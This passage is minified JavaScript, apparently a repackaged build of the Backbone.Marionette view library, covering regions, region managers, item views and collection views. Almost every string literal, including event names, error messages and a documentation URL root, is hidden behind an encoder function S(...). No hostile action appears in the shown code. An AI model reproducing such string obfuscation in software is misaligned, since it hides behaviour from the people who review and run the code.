t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return t.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],t.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,t.tail(arguments))},apply:function(e,n){t.each(this._views,function(i){t.isFunction(i[e])&&i[e].apply(i,n||[])})},_updateLength:function(){this.length=t.size(this._views)}});var i=[S("6QWK\x7fZ_U"),S("0TSP\\"),S(".BQA"),S(">Y)/&"),S("-JJDTQG"),S("&AAE^N^"),S("\x10bw\x7fqvb"),S("\x1emEKG@P"),S("3QCSEA"),S("<\\RS"),S("@2-.!"),S("\x1d\x7fqY"),S("3][U[M]_"),S("\x0el\x7f\x7ffr}{e"),S("E/)>&!."),S(":OS|LM!8"),S(".IYCAG"),S("E/)!=#* "),S("+^H]["),S("=R^35"),S("%QN\\AE^X"),S(";UN{R05;"),S("\x1cmrjCJ"),S("*YII[LU")];return t.each(i,function(e){n.prototype[e]=function(){var n=t.values(this._views),i=[n].concat(t.toArray(arguments));return t[e].apply(t,i)}}),n}(0,t),e.ChildViewContainer.VERSION=S("<\r\x10\x0enps"),e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=n,this},e.ChildViewContainer}(t,n),function(e,t){var n=e.Wreqr,i=e.Wreqr={};e.Wreqr.VERSION=S("1\x03\x1d\x07\x1b\0"),e.Wreqr.noConflict=function(){return e.Wreqr=n,this},i.Handlers=function(e,t){var n=function(e){this.options=e,this._wreqrHandlers={},t.isFunction(this.initialize)&&this.initialize(e)};return n.extend=e.Model.extend,t.extend(n.prototype,e.Events,{setHandlers:function(e){t.each(e,function(e,n){var i=null;t.isObject(e)&&!t.isFunction(e)&&(i=e.context,e=e.callback),this.setHandler(n,e,i)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S("\ncmcjcuc(rpq"),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),n}(e,t),i.CommandStorage=function(){var n=function(e){this.options=e,this._commands={},t.isFunction(this.initialize)&&this.initialize(e)};return t.extend(n.prototype,e.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),n}(),i.Commands=function(e,t){return e.Handlers.extend({storageType:e.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on(S("6_YW^WYO\x04^$%"),this._executeCommands,this),e.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var n=t.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,n):this.storage.addCommand(e,n)},_executeCommands:function(e,n,i){var r=this.storage.getCommands(e);t.each(r.instances,function(e){n.apply(i,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var n,i=e.storageType||this.storageType;n=t.isFunction(i)?new i:i,this.storage=n}})}(i,t),i.RequestResponse=function(e,t){return e.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,t.rest(arguments))}})}(i,t),i.EventAggregator=function(e,t){var n=function(){};return n.extend=e.Model.extend,t.extend(n.prototype,e.Events),n}(e,t),i.Channel=function(n){var i=function(t){this.vent=new e.Wreqr.EventAggregator,this.reqres=new e.Wreqr.RequestResponse,this.commands=new e.Wreqr.Commands,this.channelName=t};return t.extend(i.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("\x19l~ri"),e,t),this},connectCommands:function(e,t){return this._connect(S(";_RSR!/&0"),e,t),this},connectRequests:function(e,t){return this._connect(S("\x1aiyllzS"),e,t),this},_connect:function(e,n,i){if(n){i=i||this;var r=e===S("\f{kad")?"on":S('?3$6\v%+"+-;');t.each(n,function(n,o){this[e][r](o,t.bind(n,i))},this)}}}),i}(),i.radio=function(e,t){var n=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};t.extend(n.prototype,{channel:function(e){if(!e)throw new Error(S("?\x03)#-* *g%<9?l?+,58$6t4v994?"));return this._getChannel(e)},_getChannel:function(t){var n=this._channels[t];return n||(n=new e.Channel(t),this._channels[t]=n),n},_proxyMethods:function(){t.each([S("#R@HS"),S("&DGDGJBI]"),S("\x16e}hh~o")],function(e){t.each(i[e],function(t){this[e][t]=r(this,e,t)},this)},this)}});var i={vent:["on",S("6X^_"),S("(]XBKJK]"),S("1]]WP"),S(":HHRNs)26&*,( "),S("5Z^KM_UhR"),S("@-+00 (\x13'\x06$()")],commands:[S("0TJVW@BR"),S("!QFPmGILEOY"),S("\x1cn{kh@LGH@TT"),S("\x18k\x7fvsk{WAOFOAW"),S("?2$/,2 \x07+$\x01+%(!+=#")],reqres:[S("-\\JADW@@"),S("8J_Ot\\P[,$0"),S(")YNXeOAT]WAG"),S("\x12aqxya}Q{uxq{m"),S(" SGNKSCfDEbJBIBJBB")]},r=function(e,n,i){return function(r){var o=e._getChannel(r)[n];return o[i].apply(o,t.rest(arguments))}};return new n}(i,t),e.Wreqr}(t,n);var i=e.Marionette,r=e.Mn,o=t.Marionette={};o.VERSION=S("\f? ;>&"),o.noConflict=function(){return e.Marionette=i,e.Mn=r,this},t.Marionette=o,o.Deferred=t.$.Deferred,o.extend=t.Model.extend,o.isNodeAttached=function(e){return t.$.contains(document.documentElement,e)},o.mergeOptions=function(e,t){e&&n.extend(this,n.pick(e,t))},o.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},o.proxyGetOption=function(e){return o.getOption(this,e)},o._getValue=function(e,t,i){return n.isFunction(e)&&(e=i?e.apply(t,i):e.call(t)),e},o.normalizeMethods=function(e){return n.reduce(e,function(e,t,i){return n.isFunction(t)||(t=this[t]),t&&(e[i]=t),e},{},this)},o.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},o.normalizeUIKeys=function(e,t){return n.reduce(e,function(e,n,i){return e[o.normalizeUIString(i,t)]=n,e},{})},o.normalizeUIValues=function(e,t,i){return n.each(e,function(r,s){n.isString(r)?e[s]=o.normalizeUIString(r,t):n.isObject(r)&&n.isArray(i)&&(n.extend(r,o.normalizeUIValues(n.pick(r,i),t)),n.each(i,function(e){var i=r[e];n.isString(i)&&(r[e]=o.normalizeUIString(i,t))}))}),e},o.actAsCollection=function(e,t){var i=[S("\x1eyOSgBGM"),S("'MHIC"),S("%KFX"),S(">Y)/&"),S("\x10uwgqvb"),S('B%-)2":'),S("!QFH@ES"),S("7J\\P^_I"),S("\nnzh|v"),S("\x1c|rs"),S("&TGDO"),S(".N^H"),S(":RR^RJ$$"),S("C'*(3) $8"),S("\x12zzcy|}"),S("<IQ~23#:"),S("E .::>"),S("\x1fIOKWMDJ"),S("6E]JN"),S("\x1aw}nj"),S("\ryfdy}f`"),S("\ve~Kb`ek"),S('=NS5")')];n.each(i,function(i){e[i]=function(){var e=n.values(n.result(this,t)),r=[e].concat(n.toArray(arguments));return n[i].apply(n,r)}})};var s=o.deprecate=function(e,t){n.isObject(e)&&(e=e.prev+S("\x123}f6pwpt|<iq?BD\x02QAHIQMM\nBB\rZGU\x11TF@@DR\x16\x19")+S("4eZRYJ_\x1bIN[\x1f")+e.next+S("\x19:rrnjzAE\f")+(e.url?S("$\x05uBM\x13\n")+e.url:"")),void 0!==t&&t||s._cache[e]||(s._warn(S("\x19^~lo{|AUKLJ\x05QFZGCEK\x17\x0e")+e),s._cache[e]=!0)};s._console="undefined"!=typeof console?console:{},s._warn=function(){return(s._console.warn||s._console.log||function(){}).apply(s._console,arguments)},s._cache={},o._triggerMethod=function(){function e(e,t,n){return n.toUpperCase()}var t=/(^|:)(\w)/gi;return function(i,r,o){var s=arguments.length<3;s&&(o=r,r=o[0]);var a,l="on"+r.replace(t,e),u=i[l];return n.isFunction(u)&&(a=u.apply(i,s?n.rest(o):o)),n.isFunction(i.trigger)&&(s+o.length>1?i.trigger.apply(i,s?o:[r].concat(n.drop(o,0))):i.trigger(r)),a}}(),o.triggerMethod=function(e){return o._triggerMethod(this,arguments)},o.triggerMethodOn=function(e){return(n.isFunction(e.triggerMethod)?e.triggerMethod:o.triggerMethod).apply(e,n.rest(arguments))},o.MonitorDOMRefresh=function(e){function t(){e._isShown=!0,i()}function n(){e._isRendered=!0,i()}function i(){e._isShown&&e._isRendered&&o.isNodeAttached(e.el)&&o.triggerMethodOn(e,S("\vhbc5bttaqf~"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:t,render:n}))},function(e){function t(t,i,r,o){var s=o.split(/\s+/);n.each(s,function(n){var o=t[n];if(!o)throw new e.Error(S("?\r$6++!fe")+n+S('%\x04\x07_HY\vOB@IYVGAQQ\x16VK\x19[U\x1cXHZ.5b+%+"+-;fk.8:o4>7 t;9#x<"2/)p'));t.listenTo(i,r,o)})}function i(e,t,n,i){e.listenTo(t,n,i)}function r(e,t,i,r){var o=r.split(/\s+/);n.each(o,function(n){var r=e[n];e.stopListening(t,i,r)})}function o(e,t,n,i){e.stopListening(t,n,i)}function s(t,i,r,o,s){if(i&&r){if(!n.isObject(r))throw new e.Error({message:S('B\x01-+".&.9k!8=;p37s5;v8:3?8(}1-@\x07\x17\r\x07\x11\x0f\b\x06G'),url:S('=S^2(--!12"f/?%/9\' >"|; 8:t58(233;+\x14\x04\0\n\n\x01\x03\t\x1c\0\x1e\x12\t\x1b\v\x01\x04\x02')});r=e._getValue(r,t),n.each(r,function(e,r){n.isFunction(e)?o(t,i,r,e):s(t,i,r,e)})}}e.bindEntityEvents=function(e,n,r){s(e,n,r,i,t)},e.unbindEntityEvents=function(e,t,n){s(e,t,n,o,r)},e.proxyBindEntityEvents=function(t,n){return e.bindEntityEvents(this,t,n)},e.proxyUnbindEntityEvents=function(t,n){return e.unbindEntityEvents(this,t,n)}}(o);var a=[S("\rjjcr`zda\x7fxv"),S("\vjdbj^p\x7fv"),S("\v`d`j^d\x7fqqg"),S("9TZQX"),S("D(#4;(-."),"number"];return o.Error=o.extend.call(Error,{urlRoot:S("D-238sed!,<&??7' 0<$v:56s91<\x13N\x14")+o.VERSION+"/",constructor:function(e,t){n.isObject(e)?(t=e,e=t.message):t||(t={});var i=Error.call(this,e);n.extend(this,n.pick(i,a),n.pick(t,a)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,o.Error)},toString:function(){return this.name+S("\x18#:")+this.message+(this.url?S("\r.\\ut(3")+this.url:"")}}),o.Error.extend=o.extend,o.Callbacks=function(){this._deferred=o.Deferred(),this._callbacks=[]},n.extend(o.Callbacks.prototype,{add:function(e,t){var i=n.result(this._deferred,S("<MLP-(1&"));this._callbacks.push({cb:e,ctx:t}),i.then(function(n){t&&(n.context=t),e.call(n.context,n.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=o.Deferred(),this._callbacks=[],n.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),o.Controller=function(e){this.options=e||{},n.isFunction(this.initialize)&&this.initialize(this.options)},o.Controller.extend=o.extend,n.extend(o.Controller.prototype,t.Events,{destroy:function(){return o._triggerMethod(this,S(".MUW]AQ\x0fRRKMHTE"),arguments),o._triggerMethod(this,S("6S]JNISD"),arguments),this.stopListening(),this.off(),this},triggerMethod:o.triggerMethod,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption}),o.Object=function(e){this.options=n.extend({},n.result(this,S("$JVSAFDX")),e),this.initialize.apply(this,arguments)},o.Object.extend=o.extend,n.extend(o.Object.prototype,t.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("/RTT\\FP\fS]JNISD"),e),this.triggerMethod(S("(MOXX_AV"),e),this.stopListening(),this},triggerMethod:o.triggerMethod,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.Region=o.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S(".J\\")),this.el=this.el instanceof t.$?this.el[0]:this.el,!this.el)throw new o.Error({name:S("-`@u]wAFZD"),message:S("7yW\x1a\x19YQ\x1c\x1f-417d'#g;9/(%+'*4q4<&u7w*<=233p")});this.$el=this.getEl(this.el),o.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),o.MonitorDOMRefresh(e);var i=t||{},r=e!==this.currentView,s=!!i.preventDestroy,a=!!i.forceShow,l=!!this.currentView,u=r&&!s,c=r||a;if(l&&this.triggerMethod(S("C&  (:,p8;,>\0%%"),this.currentView,this,t),this.currentView&&r&&delete this.currentView._parent,u?this.empty():l&&c&&this.currentView.off(S("\x15rrkmhte"),this.empty,this),c){e.once(S("\x13ppecjvc"),this.empty,this),e._parent=this,this._renderView(e),l&&this.triggerMethod(S("5TR^VH^\x06NI^0"),e,this,t),this.triggerMethod(S("\x16u}\x7fuiy'mwOV"),e,this,t),o.triggerMethodOn(e,S("#F@@HZL\x10XDBY"),e,this,t),l&&this.triggerMethod(S("+_ZO_\x7fDF"),this.currentView,this,t);var d=o.isNodeAttached(this.el),f=[],h=n.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return d&&h.triggerBeforeAttach&&(f=this._displayedViews(e),this._triggerAttach(f,S("!@FBJTB\x12"))),this.attachHtml(e),this.currentView=e,d&&h.triggerAttach&&(f=this._displayedViews(e),this._triggerAttach(f)),l&&this.triggerMethod(S(";OJ_O"),e,this,t),this.triggerMethod(S(":HTRI"),e,this,t),o.triggerMethodOn(e,S(":HTRI"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var i=(t||"")+S("2R@AWTP");n.each(e,function(e){o.triggerMethodOn(e,i,e,this)},this)},_displayedViews:function(e){return n.union([e],n.result(e,S("5iP]Mt^OI[[\x16('47"))||[])},_renderView:function(e){e.supportsRenderLifecycle||o.triggerMethodOn(e,S("4WSQWK_\x01NXP[%3"),e),e.render(),e.supportsRenderLifecycle||o.triggerMethodOn(e,S("7J\\T_YO"),e)},_ensureElement:function(){if(n.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption(S("%GKDF]fE^]F^Vw_")))return!1;throw new o.Error(S("\x15Wy8;\x7fw>=")+this.$el.selector+S("\x123y`ec8|broi>vN\x01fli"))}return!0},_ensureViewIsIntact:function(e){if(!e)throw new o.Error({name:S("\rXfuf\\|`Cw{q}"),message:S('9nSY\x1dHV%6b3%65",i#8l8 +57;=11v66=z/48,:\x06\x0e\x10\x06D\f\b\x11\t\x05\x03\x0fBM7\0\x05Q\x1f\x06\x07\x01V\x07\x19\n\t[\x1d]\b\x16ev"jjvrffjo+xb.|x~e=')});if(e.isDestroyed)throw new o.Error({name:S("\x15@~}n^~oilpYDFfVWIU"),message:S("\x19Lryj>7CHF\x19\x04\x07")+e.cid+S("\x1982<u\x7fl\0@NQADB^\bKONB\rJJCE@\\MPR\x17YW^\x1b_\\PQ/5b!!e34--d")})},getEl:function(e){return t.$(e,o._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=e||{},i=!!n.preventDestroy;return t?(t.off(S(".KUBFA[L"),this.empty,this),this.triggerMethod(S('A &"*4"r,\';84'),t),i||this._destroyView(),this.triggerMethod(S("%CJX]S"),t),delete this.currentView,i&&this.$el.contents().detach(),this):this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("\x15tr~vh~&y{lTSMZ"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("0UW@@GYN"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,e._parent=this,this.currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(n.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(n.isFunction(e))return this._buildRegionFromRegionClass(e);throw new o.Error({message:S("\x1cTsoRNRFV\x05TBO@EE\fNAAVXUFFTB^WW\x1aOEM[\x11"),url:S('"NEWOHFL^_I\x03\\JWX]]\x1a]BZT\x1aH^[TQQm"--",!2:(>"##c;)!7 ')})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var i=e.regionClass||t,r=n.omit(e,S('E5"$,)?#?'),S(">M%&+,*\x06*&;:"));return e.selector&&!r.el&&(r.el=e.selector),new i(r)},_buildRegionFromRegionClass:function(e){return new e}}),o.RegionManager=o.Controller.extend({constructor:function(e){this._regions={},this.length=0,o.Controller.call(this,e),this.addRegions(this.getOption(S("D7# !&$8")))},addRegions:function(e,t){return e=o._getValue(e,this,arguments),n.reduce(e,function(e,i,r){return n.isString(i)&&(i={selector:i}),i.selector&&(i=n.defaults({},i,t)),e[r]=this.addRegion(r,i),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof o.Region?t:o.Region.buildRegion(t,o.Region),this.triggerMethod(S("/RTT\\FP\fV\\]\0IYZWP."),e,n),n._parent=this,this._store(e,n),this.triggerMethod(S("\x0entu(aqr\x7fxv"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return n.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return n.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return n.invoke(e,S("!GNTQ_")),e},destroy:function(){return this.removeRegions(),o.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S('A &"*4"r;/&#;+u"45:;;'),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("@3'.+3#}:,-\"##"),e,t)}}),o.actAsCollection(o.RegionManager.prototype,S("\x18Fh~{tqqS")),o.TemplateCache=function(e){this.templateId=e},n.extend(o.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new o.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=n.toArray(arguments),i=t.length;if(i>0)for(e=0;e<i;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),n.extend(o.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,n){var i=t.$(e);if(!i.length)throw new o.Error({name:S("9tThXSO, 6&\x0174(:"),message:S("\x11Q|ayr7vvn;ztp{\0UGNTIGSM\x13\n\t")+e+'"'});return i.html()},compileTemplate:function(e,t){return n.template(e,t)}}),o.Renderer={render:function(e,t){if(!e)throw new o.Error({name:S("\x16C}tjw}i{QOUdLQKBbZ[EY"),message:S("*hMC@@D\x11@VZQSE\x18MR^\x1cI[R0-#7!e5.&*/k%9=o60> 1yv9-56{3/~*\x0e\x05\x07\x05\r\v\x03\x03F")});return(n.isFunction(e)?e:o.TemplateCache.get(e))(t)}},o.View=t.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=n.bind(this.render,this),e=o._getValue(e,this),this.options=n.extend({},n.result(this,S("C+52.''9")),e),this._behaviors=o.Behaviors(this),t.View.call(this,this.options),o.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S('"WAHVKI]O'))},serializeModel:function(e){return e.toJSON.apply(e,n.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("1FVYEZVL\\r^PM[M3"));return t=o._getValue(t,this),n.extend(e,t)},normalizeUIKeys:function(e){var t=n.result(this,S("4jC^zPT_USYL"));return o.normalizeUIKeys(e,t||n.result(this,S("@4+")))},normalizeUIValues:function(e,t){var i=n.result(this,S("A7*")),r=n.result(this,S("%yRAkCEHD@HC"));return o.normalizeUIValues(e,r||i,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(n.result(this,S('A61-"!"::')));return n.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),
this.bindEntityEvents(this.model,this.getOption(S("\x0f}~vvxP`rvmi"))),this.bindEntityEvents(this.collection,this.getOption(S("\x11q|xystlpuuYk{qTR"))),n.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("\x11\x7f|ppzRn|too"))),e.bindEntityEvents(this.collection,e.getOption(S("3WZZ[]ZNRSS{I%/60")))},this),this},_delegateDOMEvents:function(e){var i=o._getValue(e||this.events,this);i=this.normalizeUIKeys(i),n.isUndefined(e)&&(this.events=i);var r={},s=n.result(this,S("\x1b~xv~VHMQaSCI\\Z"))||{},a=this.configureTriggers(),l=n.result(this,S("\rljxpdz{gBeq~}~nn"))||{};n.extend(r,s,i,a,l),t.View.prototype.delegateEvents.call(this,r)},undelegateEvents:function(){return t.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("9WTXXRz6$,77"))),this.unbindEntityEvents(this.collection,this.getOption(S("\fnac|tqg}zxRn|too"))),n.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("+ABJJ\\tDVZAE"))),e.unbindEntityEvents(this.collection,e.getOption(S("E%($%/(8$!!\x15'7= &")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new o.Error({name:S("B\x15- 1\x03-:>9#4++\x15# <&"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\x121=5~vk9{wnx\x7f{Y\x01@FAK\x06CMZ^YCTKK\x10P\\W\x14VWYVVN\x1b^X\x1eJ3$&m")})},destroy:function(){if(this.isDestroyed)return this;var e=n.toArray(arguments);return this.triggerMethod.apply(this,[S("2QQSYE]\x03^^OILP9")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("$ACT\\[ER")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),n.invoke(this._behaviors,S("%BB[]XDU"),e),this},bindUIElements:function(){this._bindUIElements(),n.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=n.result(this,S("\x10NgzV|xsqw}h"));this.ui={},n.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),n.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(n.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var t=n.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=n.isObject(e)?t.event:e;return function(e){e&&(e.preventDefault&&t.preventDefault&&e.preventDefault(),e.stopPropagation&&t.stopPropagation&&e.stopPropagation());var n={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,n)}},setElement:function(){var e=t.View.prototype.setElement.apply(this,arguments);return n.invoke(this._behaviors,S("\x17hkuceKwzWqPLT@TSALY"),this),e},triggerMethod:function(){var e=o._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],n.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=o._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var i=this._parentLayoutView();if(i){var r=o.getOption(i,S("$FNNDM|BIZkYU_FcFPP^@")),s=r+":"+e,a=[this].concat(t);o._triggerMethod(i,s,a);var l=o.getOption(i,S("\fnff|uWeq{bd"));l=o._getValue(l,i);var u=i.normalizeMethods(l);u&&n.isFunction(u[e])&&u[e].apply(i,a)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?n.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof o.LayoutView)return e;e=e._parent}},normalizeMethods:o.normalizeMethods,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.ItemView=o.View.extend({constructor:function(){o.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,n.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("'JLLD^H\x14]U_VVF"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("4GSY\\\\H"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new o.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\nHmc``d1`vzqse8mr~<i{rPMCWA\x05UNFJO\vEY\x0eFC\x11\\FXY\x16XJ\x19OUXXXV.$&m")});var t=this.mixinTemplateHelpers(this.serializeData()),n=o.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),o.CollectionView=o.View.extend({childViewEventPrefix:S("\x19ysuqziIDU"),sort:!0,constructor:function(e){this.once(S("\x13fpxs}k"),this._initialEvents),this._initChildViewStorage(),o.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&o.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1b~xxpRD\x18PLJQ")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("0SWU[GS\rYMNZ_U"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("\x12r`awtp"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(";OUQH")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,i){var r=n.drop(arguments,3);n.each(e,function(e){o.triggerMethodOn.apply(e,[e,i,e,t].concat(r))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S('"B@A'),this._onCollectionAdd),this.listenTo(this.collection,S("\x0e}u|}eq"),this._onCollectionRemove),this.listenTo(this.collection,S("\r|jctf"),this.render),this.getOption(S("\x1borlk"))&&this.listenTo(this.collection,S("%UHZ]"),this._sortViews))},_onCollectionAdd:function(e,t,i){var r=void 0!==i.at&&(i.index||t.indexOf(e));if((this.getOption(S(":]UQJZ2"))||!1===r)&&(r=n.indexOf(this._filteredSortedModels(r),e)),this._shouldAddChild(e,r)){this.destroyEmptyView();var o=this.getChildView(e);this.addChild(e,o,r)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){o.triggerMethodOn(e,S("\foki\x7fcw)g}y`"),e)})},_onShowCalled:function(){this.children.each(function(e){o.triggerMethodOn(e,S("\x1ahtri"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("1PVRZDR\x02K_UXXL"),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S("([OEHH\\"),this),this},reorder:function(){var e=this.children,t=this._filteredSortedModels();if(!t.length&&this._showingEmptyView)return this;if(n.some(t,function(t){return!e.findByModel(t)}))this.render();else{var i=n.map(t,function(t,n){var i=e.findByModel(t);return i._index=n,i.el}),r=e.filter(function(e){return!n.contains(i,e.el)});this.triggerMethod(S("(KOMC_K\x15BT]APPD")),this._appendReorderedChildren(i),n.each(r,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("C6 )5,,8"))}},resortView:function(){o.getOption(this,S(";NXQM$$0\f*\x16)5<"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();n.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("8[_]SO[\x052$,'!7|$'%&./9' >"),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("?2$,'!7|$'%&./9' 